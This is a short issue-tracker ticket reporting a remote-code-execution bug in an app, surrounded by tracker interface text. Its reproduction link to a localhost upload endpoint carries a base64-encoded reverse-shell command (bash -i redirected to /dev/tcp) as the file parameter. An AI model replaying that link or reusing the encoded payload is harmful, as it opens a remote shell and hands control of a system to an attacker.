 ST-2 Created by dev 2 weeks ago
Visible to issue readers
RCE
There is an RCE in our app to fix ASAP. It's happening here : https://localhost:8081/upload?file=YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8wLjAuMC4wLzExMTEgMD4mMSI=
Click to attach, drag files, or press Ctrl+V to paste an image
Activity settings
Write a comment, @mention people
Attach file...
![](attachment.png) **Strong** # Title `code` ```code block``` Markdown
Add comment Visible to Same as issue